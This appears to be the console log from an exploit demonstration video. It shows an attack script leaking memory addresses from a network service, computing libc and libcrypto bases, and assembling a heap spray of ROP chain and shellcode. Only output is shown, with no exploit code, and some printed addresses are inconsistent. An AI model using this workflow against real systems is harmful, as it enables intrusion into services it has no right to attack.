 Demo Video
python (Python)
➜ Echo_exp python tcpserver.py
Listening ....
python (Python)
➜ Echo_exp python start_attack.py
Start exploiting....
Start leaking #183... @19:25:39
Removing local switches...
Starting FTP server ...
Got payload count: 103
Started.
HTTP/1.1 200 OK
Content-Type: text/plain
Content-Length: 0
No leaking on #1 request.
Leaking 4 bytes on #2 request: d1b201f7 0d0a.
Leaking address:f701b2d1
No leaking on #3 request.
calc leaking address: libc=f71f7000, libcrypto=f7036000
Start exp attack 49
start to set libc_base and libcrypto address
------------------[0] Load ShellCode ------------------
gadgets libc_base=0xf7c370000, libcrpyto_base=0xf7206000
------------------[1] Gen Spray Payload Unit------------------
spray_payload len = 58
ROP + Slide + Shellcode: 324 bytes
Spray Unit (Contain Pad): 4096 bytes